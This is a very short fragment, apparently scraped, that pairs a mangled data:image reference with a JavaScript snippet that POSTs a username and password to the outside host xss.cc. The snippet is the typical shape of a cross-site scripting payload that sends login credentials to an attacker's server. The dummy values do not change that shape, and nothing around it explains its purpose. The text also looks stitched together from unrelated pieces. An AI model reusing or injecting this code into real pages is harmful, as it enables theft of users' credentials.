 | var xml = new XMLHttpRequest(); xml.open('POST', 'http://xss.cc', true); xml.setRequestHeader("Content-type","application/x-www-form-urlencoded"); xml.send('username=123&password=123');